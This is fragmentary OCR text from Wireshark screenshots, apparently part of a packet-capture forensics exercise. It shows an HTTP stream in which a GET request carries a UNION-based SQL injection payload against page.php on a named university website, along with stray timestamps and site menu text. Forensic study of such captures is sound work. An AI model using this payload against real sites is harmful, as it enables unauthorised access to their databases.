 7396 157.977883068
7397 157.977971567
7398 157.978308570
7403 158.125807992
7404 158.130288502
7405 158.130300053
7406 158.131014524
7407 158.131014578
7408 158.131024258
7409 158.131030901
7573 163.978911971
Multimedia Class Science Lab Research Scouts Sports Cultural
Activites Study Tours
Others Activities
• Media
Photos Videos
4
exploreeims_jucedu_dsadf
ACK] Seq=0 Ack=1 Win=28960 Len=
Wireshark - Follow HTTP Stream (tcp.stream eq 66) - PCAP1.pcapng
GET /page.php?id=-5%27%20%20union%20select%20%201,2,3,4,database(),
6,7,8,9,10,11,12,13--+ HTTP/1.1
Host: www.juc.edu.bd
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/2010010
Firefox/113.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (10 kB)
Show and save data as A
Find:
Help
Filter Out This Stream
Print
Save as...
Back
Frame 7398: 496 byte
Ethernet II, Src: Mi
Internet Protocol Version 4, Src: 172.29.235.22,
Transmission Control Protocol, Src Port: 48328, D
Hypertext Transfer Protocol
GET /page.php?id=-5%27%20%20union%20select%20%2
Host: www.juc.edu.bd\r\n
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86
Accept: text/html,application/xhtml+xml,applic
Accept-Language: en-US,en;q=0.5\r\n